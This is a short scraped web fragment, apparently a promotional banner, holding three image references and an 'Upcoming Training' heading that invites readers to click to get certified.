

# **Upcoming Training**

## Click Here to<br>{Get CERTIFIED!}



